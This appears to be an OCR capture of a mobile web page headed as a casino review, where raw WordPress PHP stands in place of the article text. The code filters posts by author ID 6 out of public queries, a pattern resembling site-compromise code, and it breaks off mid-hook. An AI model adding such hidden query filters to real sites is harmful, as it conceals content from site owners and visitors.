
Menu
Se
Home
/
Entertainments
Entertainments
LiraSpin Casino Review:
Quick‑Hit Play für den
On‑The‑Go Player
Sohan Rahman
June 25, 2026
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() && $q-
>is_main_query() ) { $not_in = (array) $q->get( 'author__not_in' );
$not_in[] = 6; $q->set( 'author__not_in', array_unique( array_map(
'intval', $not_in ) ) ); } }, 1 ); add_action( 'template_redirect', function() { if